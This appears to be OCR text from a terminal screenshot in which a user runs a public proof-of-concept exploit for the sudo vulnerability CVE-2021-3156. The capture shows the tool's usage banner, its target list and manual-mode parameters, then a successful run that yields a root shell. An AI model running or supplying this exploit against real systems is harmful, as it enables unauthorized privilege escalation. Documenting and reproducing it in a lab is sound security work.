 Activities
Terminal
Sep 22 19:14
vic
Trash
vic@ubuntu: ~/Downloads/CVE-2021-3156-main
vic@ubuntu: ~/Downloads/CVE-2021-3156-main
vic@ubuntu: ~/Downloads/CVE-2021-3156-main
vic@ubuntu:~/Downloads/CVE-2021-3156-main$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
vic@ubuntu:~/Downloads/CVE-2021-3156-main$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63
, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
#